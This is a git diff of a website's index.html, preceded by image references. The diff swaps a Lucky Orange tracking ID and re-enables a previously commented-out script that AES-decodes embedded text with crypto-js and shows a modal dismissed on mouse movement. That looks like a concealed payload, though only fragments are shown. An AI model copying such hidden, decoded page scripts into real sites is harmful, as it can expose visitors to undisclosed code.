




==== commit f61e94be: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -15,7 +15,7 @@
 </script>
 <!--End of Tawk.to Script-->
     
-    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=13f483e2"></script>
+<script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=be807531"></script>
     
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
@@ -38,7 +38,7 @@
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-XXXXXXXXXXXXXXXX" crossorigin="anonymous"></script>
 </head>
 <body>
-    <!-- <script src="https://cdn.tailwindcss.com"></script>
+    <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -149,7 +149,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
 
     <!-- ANNOUNCEMENT RIBBON -->
     <div class="ribbon">
